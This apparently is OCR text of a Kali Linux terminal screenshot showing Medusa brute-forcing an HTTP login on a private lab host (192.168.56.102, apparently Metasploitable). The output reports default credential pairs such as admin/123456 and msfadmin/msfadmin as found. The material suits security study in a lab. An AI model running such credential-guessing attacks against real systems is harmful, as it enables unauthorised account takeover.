 1 2 3 4 12:19
gabriel@gabriel: ~
Sessão Ações Editar Exibir Ajuda
> -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: WARNING: WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: FAIL=Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2026-11-15 12:17:57 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 3, 1 complete) Passwo
rd: 123456 (1 of 4 complete)
2026-11-15 12:17:57 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-15 12:17:57 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 3, 2 complete) Passwo
rd: password (2 of 4 complete)
2026-11-15 12:17:57 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
2026-11-15 12:17:57 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user\msfadmin (1 of 3, 3 complete
) Password: msfadmin (1 of 4 complete)
2026-11-15 12:17:57 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user\msfadmin Password: msfadmin [SUCCESS]
2026-11-15 12:17:57 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user\msfadmin (1 of 3, 4 complete
) Password: password (2 of 4 complete)
2026-11-15 12:17:57 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user\msfadmin Password: password [SUCCESS]
KALI